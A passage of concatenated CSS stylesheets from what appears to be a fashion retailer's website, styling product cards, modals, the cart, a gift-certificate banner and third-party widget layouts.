img{width:5rem}.perk__sum{margin-bottom:.25rem}.perk__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.875rem}}.ice{margin-bottom:3.75rem;margin-top:-.4375rem}.ice__top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.1875rem}.ice__title{font-size:2.25rem;letter-spacing:.1125rem;line-height:normal}.ice__title,.ice__what{color:#000;font-style:normal;font-weight:700;text-transform:uppercase}.ice__what{font-size:1rem;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.25rem}.ice__del{color:#000;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.625rem;text-transform:uppercase;width:100%}.ice__flex{border-bottom:.0625rem solid rgba(0,0,0,.102);display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:2.3125rem;padding-bottom:2rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.ice__left{width:50%}.ice__right{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:7.75rem;width:11.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.ice__right_column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.ice__data{margin-bottom:.625rem;width:6.125rem}.ice__data_top{padding-top:.6875rem}.ice__val{text-align:right;width:5.75rem}.ice__price{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-top:.625rem;text-transform:uppercase}.ice__price,.ice__state{color:#000;font-style:normal}.ice__state{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.6875rem}.ice__flow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.75rem}.ice__grey{color:#999;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.ice__grey:hover{color:#d0493b}.ice__link{color:#437fd6;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-right:1.25rem}.ice__link:hover{color:#d0493b}.ice__text{margin-bottom:.125rem;width:100%}.ice__status{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.625rem}.ice__status,.ice__tag{color:#000;font-style:normal}.ice__tag{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.18;margin-bottom:.9375rem;padding-left:1.375rem;position:relative;text-transform:uppercase}.ice__tag:before{background:#ecc71a;border-radius:50%;content:"";display:block;height:.75rem;left:0;position:absolute;top:.125rem;width:.75rem}.ice__tag_blue:before{background:#437fd6}.ice__tag_green:before{background:#28a745}.ice__tag_red:before{background:#d0493b}.ice__tag_violet:before{background:violet}.ice__tag_orange:before{background:orange}.ice__return{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:none}.ice__return:active,.ice__return:focus{border:none;outline:none}.ice__return:before{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;content:"";display:block;height:1.25rem;position:relative;-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:1.25rem}.ice__return:hover:before{left:.3125rem}@media(max-width:690px){.ice{margin-bottom:-.0625rem;margin-top:-.125rem}.ice__top{margin-bottom:.75rem}.ice__title{font-size:1.375rem;letter-spacing:.06875rem}.ice__left{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.0625rem;padding-bottom:2.5625rem;width:100%}.ice__left_some{border-bottom:0;margin-bottom:1.8125rem;padding-bottom:0}.ice__data{margin-bottom:.6875rem;width:50%}.ice__price{margin-top:.375rem}.ice__data_top{padding-top:.4375rem}.ice__val{width:50%}.ice__flex{padding-bottom:1.5rem}.ice__right{margin-left:0;width:100%}.ice__right_column{padding-bottom:.5rem}}.chair{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.chair_del{opacity:.2}.chair__img{margin-right:1.25rem;width:7.125rem}.chair__del{color:#d0493b;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.chair__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:calc(100% - 9rem)}.chair__status{margin:.75rem 0;white-space:nowrap;width:100%}.chair__face{padding-top:.0625rem;width:21.5rem}.chair__title{color:#000;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.1875rem;text-transform:uppercase}.chair__art,.chair__size{margin-bottom:.75rem}.chair__art{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36}.chair__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.chair__price{margin-right:1rem}.chair__right{margin-left:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.chair__old{color:#666;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;position:relative}.chair__old:before{border-bottom:.1875rem solid hsla(0,0%,100%,.733);top:.4375rem}.chair__old:after,.chair__old:before{content:"";display:block;left:5%;position:absolute;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.chair__old:after{border-top:.0625rem solid rgba(208,73,59,.69);top:.5rem}@media(max-width:690px){.chair__size{margin-bottom:0}.chair__face{margin-bottom:.9375rem}.chair__img{width:28%}.chair__main{width:calc(72% - 1.25rem)}.chair__status{margin:0 0 .9375rem}.chair__right{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:8.75rem;-webkit-box-flex:0;-ms-flex:none;flex:none}}.shift{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:normal;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.125rem;width:100%}.shift_disabled{opacity:.4;pointer-events:none}.shift__text{width:calc(100% - 2.4rem)}@media(max-width:690px){.shift{margin-bottom:1.1875rem}.shift__text{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:.4375rem}}.tot{background:#f2f2f2;border:0;font-size:1rem;font-style:normal;font-weight:400;margin-bottom:.8125rem;padding-left:.9375rem;padding-right:.9375rem;text-align:center}.tot::-webkit-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::-moz-placeholder{color:#9f9f9f;font-size:1rem}.tot:-ms-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::-ms-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::placeholder{color:#9f9f9f;font-size:1rem}.tot_left{text-align:left}.say{color:#437fd6;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.say:hover{color:#d0493b}.clap{margin-bottom:.875rem;position:relative}.clap__icon{cursor:pointer;position:absolute;right:1rem;top:.5rem}.chor{margin-left:auto;margin-right:auto;max-width:100%;width:17.5rem}.chor_550{border-top:.0625rem solid rgba(0,0,0,.102);max-width:100%;padding-top:3.25rem;width:34.375rem}.chor__40{margin-bottom:2.5rem}.chor__forget{color:#999;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:2.125rem;text-align:right}.chor__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:-.625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.6875rem;width:100%}.chor__safe{margin-right:.6875rem}.chor__safe,.chor__tag{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36}.chor__tag{padding-left:.625rem;position:relative}.chor__tag:before{background:#28a745;border-radius:50%;content:"";height:.375rem;left:0;position:absolute;top:.3125rem;width:.375rem}.chor__tag_medium:before{background:orange}.chor__tag_low:before{background:red}.chor__info{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36;margin-bottom:1.8125rem}.chor__footer{border-top:.0625rem solid rgba(0,0,0,.102);margin-top:3.25rem;padding:3.75rem 8.4375rem 5rem}.chor__sms{margin-bottom:2.125rem;text-align:center}.chor__con{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:4.625rem;padding-top:3.375rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.chor__con_spec{margin-bottom:1rem;padding-top:2.125rem}.chor__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.75rem;width:calc(100% + 1.5rem)}.chor__cell{padding-bottom:.125rem;padding-left:.75rem;padding-right:.75rem;width:50%}@media(max-width:690px){.chor__cell{width:100%}.chor__cell_full{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5625rem;margin-top:-.8125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.chor__footer{margin-top:1.9375rem;padding:2.5rem 0 3.75rem}}@media(max-width:576px){.chor_550{padding-top:2.5rem}.chor__flex{margin-top:-.5625rem}.chor__flex,.chor__info{padding-left:6.25rem}.chor__con{padding-top:2.125rem}}.atelier{height:29.25rem;margin-bottom:3.375rem;overflow:hidden;position:relative}.atelier .slick-dots{bottom:1.125rem;left:0;padding-right:.125rem;width:100vw}.atelier .slick-dots li button{background:#999;border:.0625rem solid #fff;border-radius:.3125rem;height:.4375rem;margin:.4375rem .40625rem;width:.4375rem}.atelier .slick-dots .slick-active button{background:#000}.atelier__content{overflow-x:scroll;overflow-y:hidden;padding-bottom:.625rem}.atelier__wrapper{grid-template:1fr/min-content;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;grid-gap:0;display:grid}.atelier__link{background-position:50%;background-size:cover;display:block;height:0;padding-bottom:24.375%}.atelier__slide{grid-row:1;width:100vw}.atelier__arrow{cursor:pointer;height:1.25rem;left:2.5rem;position:absolute;top:47.2%;width:1.5rem}.atelier__arrow_disabled{opacity:.7}.atelier__arrow_next{left:auto;right:2.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:1921px){.atelier__link{height:29.25rem;padding-bottom:0}}@media(max-width:1020px){.atelier{margin-bottom:.1875rem}.atelier__arrow{display:none}.atelier__link{height:0;padding-bottom:40.36%}}@media(max-width:640px){.atelier{margin-bottom:1.1875rem}.atelier__link{height:0;padding-bottom:100%}}
/* End */


/* Start:/local/templates/cetera_common/styles.css?176424853219878*/
/* .header.header_side-opened .header__link-service {
    opacity: 0.4!important;
}
.header.header_side-opened .header__link-service svg path{
    fill: rgb(0,0,0);
}
@media (max-width: 576px) {

.tone {
    width: auto;
}
}
.header__link_black {
    color: #000!important;

}
.header__link_black:active, .header__link_black:focus, .header__link_black:hover {
    color: #000!important;
    border-bottom: 0.125rem solid;
}
.prod .prod__spec {
    bottom: 0;
}

@media (max-width: 768px) {
    .tab-scroll__item {
        width: 84vw;
    }
}
.prod-slider__word.prod-slider__word-black {
    bottom: 65px;
}
@media (min-width: 1030px) {
    .bed.bed_old {
        display: none;
    }

} */
@keyframes fadeInScale {
    0% {
        opacity: 0;
        transform: scale(0.8);
    }
    50% {
        opacity: 0.7;
        transform: scale(1.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@keyframes fadeOut {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
}

.same__link {
    position: relative;
}
/* vue-order */

.modal__close {
    position: absolute;
    right: 0.625rem;
    width: 2.125rem;
    height: 2.125rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    top: 0.625rem;
    top: 1.0625rem;
  }
  .cv-modal {
    top: 100vh;
    background: #fff;
    -webkit-transition: 0.6s;
    transition: 0.6s;
    padding: 2.3125rem 2.5rem;
    position: fixed;
    max-width: 100%;
    z-index: 9999;
    left: calc(50vw - 12.5rem);
    width: 25rem;
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
  }
  .modal_map {
    left: 2.5rem;
    padding: 0;
    width: calc(100vw - 5rem);
  }
  .modal_visible {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .modal_map.modal_visible {
    top: 2.5rem;
    -webkit-transform: none;
    transform: none;
  }
  .overlay_order {
    z-index: 17;
    background-color: #5b5d62;
    opacity: 0.5;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    visibility: visible;
    -webkit-transition: 0.25s linear;
    transition: 0.25s linear;
    width: 100%;
  }
  .overlay_order__invisible {
    visibility: hidden;
    opacity: 0;
    z-index: -1;
  }

  .leak.modal__region {
    width: 46.875rem;
      left: 50%;
      transform: translate(-50%, -50%);
  }
  .modal__profile {
    width: 41.875rem;
    padding: 3.5625rem 3.75rem 2.3125rem;
    left: calc(50vw - 21rem);
  }


  @media (max-width: 576px) {
    .modal_map {
        width: 100vw;
        left: 0;
        overflow: hidden;
    }
   .cv-modal {
    bottom: 0;
      top: 100%;
      height: 100vh;
      overflow-y: auto;
      width: 100%;
      padding-top: 2.3125rem;
      padding-left: 1.25rem;
      padding-right: 1.25rem;
      left: 0;
   }
   .modal_visible {
    -webkit-transform: none;
    transform: none;
    top: 0;
   }
   .valley__rel {
    width: 100%;
   }
   .valley__icon_close {
    top: calc(50% - 15px);
   }
   .valley__tip {
    bottom: 20px;
   }
   .leak__slider {
    visibility: visible;
   }
   .leak__li {
    padding-bottom: 1.25rem;
   }
    .leak {
      top: 100%;
    }
    .leak_visible {
      top: 0;
    }
      .leak.modal__region {
          transform: translate(-50%, 0);
      }
  }

  @media (max-width: 768px) {
    .cv-modal.modal_visible {
      width: 100%;
      left: 0;
      top: 0;
      max-height: 100vh;
      overflow-y: auto;
    }
  }
  .posh__drop_big {
    max-height: 14.9375rem;
    height: auto;
  }



.header_seventeen {
    z-index: 21;
}
.top-menu {
  z-index: 19;
}
.service {
 z-index: 20;
}
.header_seventeen .header__list_end path {
  fill: #000;
}



@media (max-width: 768px) {
.way {
  left: 0;
}

}
 .pants__size.tint_active:before {
   content: none;
 }

 .day__item_size.tint_disabled:before,
 .wire_none.tint_disabled::before {
   content: none;
 }

 .wire__label.tint_disabled:before {
   transform: none;
   left: 0;
   z-index: 1;
   background: linear-gradient(45deg, rgba(0, 0, 0, 0) 49.9%, red 49.9%, red 60%, rgba(0, 0, 0, 0) 60%) fixed, linear-gradient(45deg, red 10%, rgba(0, 0, 0, 0) 10%) fixed;
   height: 100%;
   width: 100%;
   top: 0;
   background-size: 0.5em 0.5em;
 }

 .tint_disabled:before {
   z-index: 6;
 }

 .bottom_link {
     width: 100%;
     left: 0;
     padding-left: 5%;
     margin-bottom: 0.1rem;
 }

@media (min-width: 640px) {
    .bottom_link {
        padding-left: calc((100% / 1086) * 33);
    }
}

 @media (min-width: 1023px) {
     .bottom_link {
         padding-left: calc((100% - 1086px) / 2);
         margin-bottom: 10px;
     }
 }

    @media (min-width: 1921px) {
        .bottom_link {
            padding-left: 21.75%;
        }
    }

.yandexPayBadge {
    margin-bottom: 10px;
}

.yandexPayBadge div:first-child {
    margin-bottom: 5px;
}

.mgo-mcw__copyright {
  display: none;
}

/**
  slick nav
**/
.slick-next, .slick-prev {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.slick-prev  {
  transform: scale(-1);
}

/**
  swiper nav
**/
.swiper-btn-next, .swiper-btn-prev {
  transform: none;
}
.swiper-btn-prev {
  transform: scale(-1);
}


/**
  Виджет frisbuy
**/
#frisbuy-shop-the-look .frisbuy-fashion-tile {
  height: fit-content;
}

#frisbuy-shop-the-look .frisbuy-fashion-tile__kit-products {
  gap: 0.625rem!important;
}

#frisbuy-widget {
  margin-bottom: 32px;
}

/**
  Frisbuy - Start Cumulative Layout Shift (CLS) optimization
**/
#frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls
{
  width: 95rem;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.frisbuy__title {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  font-weight: 600;
  text-align: left;
  text-transform: uppercase;
  font-size: 36px;
  margin-top: 24px;
  margin-bottom: 5px;
}

.frisbuy__subtitle {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  font-size: 16px;
  font-weight: 400;
  text-align: left;
}

.frisbuy__item-description {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  transform: translateY(5px);
  align-self: flex-start;
  padding-bottom: 4px;
}

@media (min-width: 560px) {
  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 519 / 250;
  }
}

@media (min-width: 768px) {
  .frisbuy__subtitle {
      margin-bottom: 12px;
  }

  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 852 / 265;
  }
}

@media (min-width: 1021px) {
  #frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls {
      padding-left: 2.5rem;
      padding-right: 2.5rem;
      padding-bottom: 60px;
  }

  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 1440 / 458;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: 1440 / 430;
  }
}

@media (max-width: 1020px) {
  #frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls {
      padding-left: 1.25rem;
      padding-right: 1.25rem;
      padding-bottom: 40px;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 284px;
  }
}

@media (max-width: 704px) {
  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: 648 / 320;
  }
}

@media (max-width: 638px) {
  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 284px;
  }
}

@media (max-width: 767px) {
  .frisbuy__title {
    margin-top: 24px;
    margin-bottom: 5px;
    font-size: 22px;
  }
}

@media (max-width: 560px) {
  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 287px;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    background-color: #ddd;
    aspect-ratio: 505 / 378;
  }
}

/**
  Frisbuy - End Cumulative Layout Shift (CLS) optimization
**/

/* @media (max-width: 1020px) {
  #frisbuy-shop-the-look,  #frisbuy-shop-the-look-2 {
    padding-left: .3125rem;
    padding-right: .3125rem;
  }
} */

@media screen and (max-width: 560px) {
  #frisbuy-shop-the-look button.frisbuy-button-arrow.--left {
      transform: translateY(90px) translateX(-28px) scale(-1)!important;
  }
}

/*
  popmechanic
*/
#popmechanic-container-38841 #popmechanic-form-38841 div.popmechanic-item-wrapper:after {
  height: auto;
}


/* news detail */
.news_detail_wrap h2 {
  margin-top: 1.6rem;
  margin-bottom: 0.8rem;
  font-size: 1.6rem;
}
.news_detail_wrap h3 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
  font-size: 1.2rem;
}
.news_detail_wrap h4 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap h5 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap h6 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap p {
  margin-top: 0;
  margin-bottom: 0.4rem;
}
.news_detail_wrap ul,
.news_detail_wrap ol {
  margin-top: 0.8rem;
  margin-bottom: 0.8rem;
}
.news_detail_wrap br {
  display: none;
}
.news_detail_wrap .net.net_grid {
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.news_detail_wrap .net.net_grid .pants__title {
  margin-top: .7125rem;
  text-align: center;
  font-size: .7125rem;
}
.news_detail_picture {
  margin-bottom: 2.25rem;
}
@media screen and (max-width: 991px) {
  .news_detail_wrap .net.net_grid .pants__title {
    margin-bottom: .7125rem;
  }
}
/* news detail end */

#mgo-mcw-widget {
  z-index: 10;
}

/*
 gift section
*/
.gift-section {
  height: 260px;
  padding-top: 0;
  margin-bottom: 45px;
}

.gift-section__inner {
  position: relative;
  height: 100%;
  cursor: pointer;
}

.gift-section__inner::before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: url(/local/templates/cetera_common/i/gift-section/cert-bg-desktop.png);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
}

.gift-section__text {
  color: #fff;
  text-shadow: 1px 1px 2px #A3A3A3;
  font-size: 2.5rem;
  font-weight: 700;
  line-height: 1;
  text-transform: uppercase;
  width: 7em;
  top: 50%;
  left: 50%;
  transform: translate(-120%, -50%);
  position: absolute;
}

@media (max-width: 1040px) {
  .gift-section {
    height: 200px;
    margin-bottom: 25px;
  }

  .gift-section__text {
    font-size: 2rem;
  }
}
@media (max-width: 768px) {
  .gift-section__text {
    font-size: 1.8rem;
  }
}
@media (max-width: 576px) {
  .gift-section {
    height: inherit;
    aspect-ratio: 768 / 361;
    margin-bottom: 0px;
  }

  .gift-section__text {
    font-size: 1.6rem;
  }

  .gift-section__inner::before {
    background-image: url(/local/templates/cetera_common/i/gift-section/cert-bg-mobile.png);
  }
}

@media (max-width: 475px) {
  .gift-section__text {
    left: 1.25rem;
    transform: translate(0, -50%);
    font-size: 1.4rem;
  }
}
/*
 end gift section
*/

/* seo-28323 catalog.breadcrumbs */
.section_bread {
  padding-left: 0;
}
@media screen and (max-width: 991px) {
  .mobile_bread,
  .section_bread {
    display: flex;
  }
    .bread {
        display: flex;
        padding-left: .875rem;
        padding-right: .875rem;
        overflow-x: auto;
        flex-flow: nowrap;
        overflow-y: hidden;
        white-space: nowrap;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }
    .bread__item {
        display: inline-block
    }
}
/* seo-28323 catalog.breadcrumbs end */


.header__city_list {
  /* display: flex; */
  flex-wrap: nowrap;
  align-items: center;
}
@media screen and (min-width: 767px) and (max-width: 1020px) {
  .header__city_list .bed__location {
    margin-bottom: 0;
    padding-top: .625rem;
    padding-bottom: .625rem;
    margin-top: .5rem;
  }
}

.details-tabs {
    display: none;
}

/*@media screen and (max-width: 1020px) {*/
/*    .details-tabs {*/
/*        display: block;*/
/*    }*/
/*    .details-description {*/
/*        display: none;*/
/*    }*/
/*}*/

.buy_modal {
    position: fixed;
    left: 0;
    width: 100%;
    box-shadow: 0 .0625rem .1875rem rgba(0, 0, 0, .2666666667);
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    z-index: 27;
    background: #fff;
    display: none;
    justify-content: space-between;
    align-items: center;
}
.buy_modal_btns {
    display: flex;
    justify-content: space-between;
    width: 85%;
    background: #000;
    gap: 10px;
    align-items: center;
    height: 40px;
}

#fullLook {
    visibility: hidden !important;
}


.header__round__number {
    display: none;
}
  .recent__data {
    max-width: 13.5rem;
  }
@media screen and (max-width: 576px) {

  .subscribe-button {
      display: inline-block !important;
      text-decoration: underline;
      position: absolute;
      right: 0;
      color: #616164;
  }

  .desktop__product_btn{
      display: none;
  }
  .pullover .slick-arrow {
      display: none !important;
  }
  .buy_modal{
      top: auto;
      bottom: 3.5rem;
      height: 64px;
      padding: 10px 20px;
      display: flex;
      border: 1px solid #D9D9D9;
  }
  .buy_modal .buy_modal_btns .vend__button,
  .buy_modal .buy_modal_btns .vend__btn {
      height: 100%;
      border: 0;
      color: #fff;
      font-size: 16px;
      font-weight: 400;
      text-align: center;
      outline: none;
      background: #000;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled {
        background: #EFEFEF;
    }
  .buy_modal .buy_modal_btns.buy_modal_btns__disabled .vend__button,
  .buy_modal .buy_modal_btns.buy_modal_btns__disabled .vend__btn {
      background: #EFEFEF;
      color: #000;
      pointer-events: none;
  }
  .vend__button_blue::after {
      right: -30%;
  }
  .buy_modal .buy_modal_btns .fruit__lock__modal {
      color: white;
      margin-left: -1px;
      font-size:  16px;
      margin-bottom: 0;
      background: #000;
      width: 40%;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled .fruit__lock__modal {
        background: #EFEFEF;
        color: #000;
    }

  .buy_modal .buy_modal_btns .fruit__price {
      color: #fff;
      font-weight: 400;
      font-size: 16px;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled .fruit__price {
        color: #000;
    }
  .addtoWishlistDesktop {
      display: none;
  }
  .addtoWishlistMobile {
      position: relative;
  }
  .fruit__like svg {
      width: 42px;
      height: 40px;
  }
  #fullLook {
      position: absolute;
      width: 105px;
      background-image: url(/local/templates/cetera_common/images/eye.svg), url(/local/templates/cetera_common/images/eye_with_text.png);
      background-repeat: no-repeat, no-repeat;
      background-position: 10px center, center;
      background-color: #FFFFFF;
      opacity: 0.7;
      right: 10px;
      top: 10px;
      padding-left: 25px;
      padding-top: 0;
      height: 24px;
      font-size: 12px;
      visibility: visible !important;
  }
  .viewFullLook {
      opacity: 0 !important;
  }
  .viewFullLook.visible {
      opacity: 1 !important;
  }
  .vend__button.vend__button_load:after {
      top: 50%;
      transform: translateY(-50%);
      border-color: #fff;
      left: 70%;
  }
  .vend__button.vend__button_blue.vend__button_load:after {
      top: .9375rem;
      border-color: #fff;
      right: -30%;
      left: auto;
  }
  .leak_visible, .bed_desktop {
      z-index: 200;
  }
  .leak__close {
      padding: 10px;
  }
  .fruit__drop {
      font-size: 14px;
      padding: 10px;
      top: 30px;
  }

  .fruit__link {
      color: #000;
      color: #616164;
      text-decoration: underline;
      font-size: 13px;
      line-height: 1.45;
  }

  .fruit__grid_new {
    margin-bottom: 16px;
  }

  .reveal-choose {
      color: #000;
  }
  .buy_modal.buy_modal_disabled .buy_modal_btns {
      background: #dedede;
  }
  .buy_modal.buy_modal_disabled .vend__button {
      pointer-events: none;
      cursor: not-allowed;
      background: #dedede;
  }
  .buy_modal.buy_modal_disabled .buy_modal_btns .fruit__lock__modal {
      background: #dedede;
  }

  .buy_modal.buy_modal_disabled .vend__button:hover {
      background-color: #dedede;
      transform: none;
  }
  .buy_modal .fruit__old {
      display: none;
  }
  .fancybox-thumbs__list a {
      background: transparent !important;
  }
  .header__round__number {
      display: inline-block;
  }
  .header__round_right {
      width: 18px;
      height: 18px;
      min-width: 15px;
      top: 0px;
      right: -2px;
      color: white;
      background: #000;
      display: flex;
      min-height: 15px;
      align-items: center;
      justify-content: center;
      padding: 4px;
  }
  .header__round_right.hide{
      display: none!important;
  }
  .bed__list {
      padding-top: 10px;
  }
  .mobile-nav__link_active, .menu-toggle.menu-toggle_active {
      color: #000 !important;
  }
  .mobile-nav__link:focus svg, .mobile-nav__link_active svg, .menu-toggle_active svg {
      fill: #000 !important;
  }
  .arbor__title {
    font-size: .8125rem;
    padding: 1rem 0 1rem 0;
    font-family: "MOPGothic", "Georgia", serif;
    letter-spacing: 0;
  }
  .arbor__digit {
    font-size: .8125rem;
    margin-left: .325rem;
    font-family: "MOPGothic", "Georgia", serif;
  }
  .arbor__title:after {
    content: "";
    width: .5rem;
    height: .5rem;
    position: absolute;
    right: .8rem;
    /* -webkit-transition: .3s; */
    transition: .3s;
    top: 1.3rem;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background: none;
    border-top: .0625rem solid #000;
    border-right: .0625rem solid #000;
  }
}

#productAdded {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 40px;
    background: #000;
    color: #fff;
    font-size: 13px;
    text-align: center;
    padding-top: 10px;
    opacity: 0;
    z-index: 100;
}

@media (min-width: 1020.98px) {
    #productAdded {
        display: none !important;
    }
}

.tooltip_opened {
    opacity: 1;
    visibility: visible;
    animation: fadeInScale 0.5s ease-out forwards, fadeOut 0.5s ease-out 5s forwards;}

.fancybox-slide--html .fancybox-close-small {
    display: none;
}
#frisbuy-shop-the-look, #frisbuy-shop-the-look-2 {
    display:none;
}

.arbor__title {
    color: #000;
}

/* Корзина и избранное */
.main__content_reg .fruit__container {
  margin: 0;
}

.main__content_reg .fruit__cell {
  padding-left: 1.125rem;
  padding-right: 1.125rem;
}

.main__content_reg .jsFilterElems {
  margin-bottom: 1.5rem;
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
}




.h1-title-hidden-part {
  display: none!important;
}
.accordion__sizes {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 0 0 10px;
    flex-wrap: wrap;
}
.accordion__size_item {
    text-transform: none;
    font-size: .8125rem;
    color: #000;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
    padding: 3px 10px;
    border: 1px solid #000;
}
.accordion__sizes_title {
    text-transform: none;
    font-size: .8125rem;
    color: #000;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
    margin-top: 10px;
    margin-bottom: 5px;
}
.accordion__size_item.active {
    background: #000;
    color: #fff;
}
.accordion__error {
    display: none;
    color: #fa3c32;
    font-size: .625rem;
    text-transform: none;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
